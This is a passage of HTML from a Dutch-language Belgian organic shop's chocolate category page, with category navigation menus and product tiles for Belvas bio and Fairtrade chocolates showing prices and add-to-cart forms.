  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">Lichaamsverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">Handen verzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">Gezichtverzorging</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">Reinigingsverzorging</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">Verzorging voor mannen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/81-bio">BIO</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar81"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar81">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">Aromathérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/140-alcohol">Alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">Koffie, thee, sap</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/86-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">Voedingssupplementen</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/84-cosmetica">Cosmetica</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/100-gemmotherapie">Gemmothérapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/141-hygiene">Hygiëne</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/93-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/120-zout">Zout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/87-suiker-">Suiker </a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/127-zero-waste">Zero waste</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar127"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar127">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/130-keuken">Keuken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/132-onderhoud">Onderhoud</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/157-drinfles">Drinfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/131-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">Herbruikbare schriftomslag</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">Zakken en tasjes</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/33-baby-en-kind">Baby en kind</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar33"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar33">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/91-accessoire">Accessoire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/92-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/142-speelgoed">Speelgoed</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/144-les-cerises-vertes">Les cerises vertes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/145-elysta">Elysta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">Papierwaren en boeken</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/177-textiel">Textiel.</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/149-outlet">Outlet</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Oké
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div class="block-category">
    <h1 class="h1">Chocolade</h1>      
        <div class="category-cover">
      <img class="img-fluid" src="https://www.panierdeloise.be/c/86-category_default/chocolade.jpg" alt="Chocolade">
    </div>
          </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Er zijn 13 producten.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sorteer op:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Naam: A tot Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevantie
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Naam: A tot Z
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.name.desc"
        class="select-list js-search-link"
      >
        Naam: Z tot A
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prijs: laag naar hoog
      </a>
          <a
        rel="nofollow"
        href="https://www.panierdeloise.be/nl/86-chocolade?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prijs: hoog naar laag
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Item 1-13 van 13 in totaal item(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Actieve filters</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="4621" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/4621-gezouten-caramel-biofairtade-belvas.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/9457-home_default/gezouten-caramel-biofairtade-belvas.jpg"
					alt = "belvas"
					data-full-size-image-url = "https://www.panierdeloise.be/9457-large_default/gezouten-caramel-biofairtade-belvas.jpg"
				  >
				  					<span class="product-additional" data-idproduct="4621"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="4621" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/4621-gezouten-caramel-biofairtade-belvas.html">Amandelen en chia balletjes...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="7.95">€ 7,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="8" class="quantity_product quantity_product_4621" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_4621" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_4621" name="id_product_attribute">
		<input type="hidden" value="4621" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_4621" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_4621" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description">  
 Chia balletjes met amandelen en zonder toegevoegde suiker 
 Gluten free 
  </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1708" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/1708-belgian-thins-85-cacao-120-g-bio-fairtrade-belvas--5425007881646.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/7660-home_default/belgian-thins-85-cacao-120-g-bio-fairtrade-belvas-.jpg"
					alt = "Belgian thins 85% cacao 120 g bio &amp; Fairtrade (Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/7660-large_default/belgian-thins-85-cacao-120-g-bio-fairtrade-belvas-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1708"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1708" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/1708-belgian-thins-85-cacao-120-g-bio-fairtrade-belvas--5425007881646.html">Belgian thins 85% cacao 120...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.95">€ 6,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="5" class="quantity_product quantity_product_1708" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1708" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1708" name="id_product_attribute">
		<input type="hidden" value="1708" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1708" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1708" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1761" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/1761-belgian-thins-85-cacao-120-g-bio-fairtrade-belvas--5425007881622.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/2588-home_default/belgian-thins-85-cacao-120-g-bio-fairtrade-belvas-.jpg"
					alt = "Belgian thins 85% cacao 120 g bio &amp; Fairtrade (Belvas) "
					data-full-size-image-url = "https://www.panierdeloise.be/2588-large_default/belgian-thins-85-cacao-120-g-bio-fairtrade-belvas-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1761"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1761" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/1761-belgian-thins-85-cacao-120-g-bio-fairtrade-belvas--5425007881622.html">Belgian thins pure cacao...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.95">€ 6,95</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="7" class="quantity_product quantity_product_1761" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1761" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1761" name="id_product_attribute">
		<input type="hidden" value="1761" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1761" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1761" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Pure biochocolade met 56% cacao – quinoa – gojibessen – amandelen – zonnebloemzaden– stukjes zuivere cacao. </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="745" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/745-brut-de-noir-82-bio-fairtrade-uvd-16102019-belvas--5425007881141.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/7794-home_default/brut-de-noir-82-bio-fairtrade-uvd-16102019-belvas-.jpg"
					alt = "Brut de noir 82% bio &amp; Fairtrade 100 g (Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/7794-large_default/brut-de-noir-82-bio-fairtrade-uvd-16102019-belvas-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="745"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="745" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/745-brut-de-noir-82-bio-fairtrade-uvd-16102019-belvas--5425007881141.html">Brut de noir 82% bio &amp;...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">€ 6,40</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="9" class="quantity_product quantity_product_745" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_745" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_745" name="id_product_attribute">
		<input type="hidden" value="745" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_745" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_745" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="499" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/499-flaked-truffels-biofairtrade-100-g-belvas--5425007880397.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/500-home_default/flaked-truffels-biofairtrade-100-g-belvas-.jpg"
					alt = ""
					data-full-size-image-url = "https://www.panierdeloise.be/500-large_default/flaked-truffels-biofairtrade-100-g-belvas-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="499"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                                		<span class="product-flag "><span>HORS STOCK</span></span>
          			</ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="499" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/499-flaked-truffels-biofairtrade-100-g-belvas--5425007880397.html">Flaked truffels...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">€ 6,40</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="0" class="quantity_product quantity_product_499" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_499" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_499" name="id_product_attribute">
		<input type="hidden" value="499" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_499" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_499 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="339" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.panierdeloise.be/nl/chocolade/339-gezouten-caramel-biofairtade-belvas-5425007880540.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.panierdeloise.be/7793-home_default/gezouten-caramel-biofairtade-belvas.jpg"
					alt = "Gezoute karamel bio &amp; Fairtade 100g (Belvas)"
					data-full-size-image-url = "https://www.panierdeloise.be/7793-large_default/gezouten-caramel-biofairtade-belvas.jpg"
				  >
				  					<span class="product-additional" data-idproduct="339"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">

                    </ul>

<div class="functional-buttons clearfix">
